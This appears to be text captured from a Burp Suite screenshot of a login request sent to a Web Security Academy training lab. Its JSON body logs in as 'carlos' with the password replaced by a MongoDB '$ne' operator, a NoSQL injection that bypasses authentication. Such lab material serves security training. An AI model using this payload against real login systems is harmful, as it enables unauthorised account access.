 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0ab100a7037ae2dc804f673a00110009.web-security-academy.net
3 Cookie: session=EgFqdCwWDAKpFeZtvUxSLxdS51BFL1Dy
4 Content-Length: 38
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0ab100a7037ae2dc804f673a00110009.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ab100a7037ae2dc804f673a00110009.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":{
21 "$ne":"invalid"
22 }
}